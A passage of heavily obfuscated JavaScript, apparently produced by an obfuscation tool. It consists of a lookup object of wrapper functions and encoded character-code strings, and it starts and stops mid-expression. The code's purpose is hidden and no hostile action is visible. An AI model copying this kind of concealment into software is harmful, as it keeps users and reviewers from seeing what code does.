_0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return 